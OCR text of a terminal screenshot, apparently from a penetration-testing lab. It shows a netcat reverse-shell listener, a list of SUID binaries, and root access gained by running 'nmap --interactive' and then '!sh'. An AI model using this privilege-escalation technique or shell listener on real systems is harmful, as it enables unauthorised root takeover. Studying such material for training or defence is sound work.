 Applications Places System Tue Nov 28, 17:42
rlwrap nc -lvnp 53 - Parrot Terminal
File Edit View Search Terminal Help
/usr/bin/mail-touchlock
/usr/bin/passwd
/usr/bin/newgrp
/usr/bin/screen
/usr/bin/mail-unlock
/usr/bin/mail-lock
/usr/bin/chsh
/usr/bin/crontab
/usr/bin/chfn
/usr/bin/chage
/usr/bin/gpasswd
/usr/bin/expiry
/usr/bin/dotlockfile
/usr/bin/sudo
/usr/bin/ssh-agent
/usr/bin/wall
/usr/local/bin/nmap
/usr/local/bin/nmap --interactive
/usr/local/bin/nmap --interactive
Starting nmap V. 3.81 ( http://www.insecure.org/nmap/ )
Welcome to Interactive Mode -- press h <enter> for help
!sh
!sh
whoami
whoami
root
#